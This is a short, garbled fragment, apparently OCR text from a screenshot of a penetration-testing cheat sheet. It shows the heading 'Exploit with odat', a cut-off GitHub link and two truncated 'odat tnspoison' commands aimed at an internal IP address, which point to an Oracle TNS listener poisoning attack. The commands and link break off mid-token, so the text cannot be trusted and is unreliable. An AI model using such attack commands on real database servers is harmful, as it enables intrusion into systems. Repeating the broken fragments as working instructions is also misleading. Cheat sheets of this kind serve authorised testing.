
Exploit with odat:

* 
<https://github.com/que
on>

```

$ odat tnspoison -s 10.
module

$ odat tnspoison -s 10.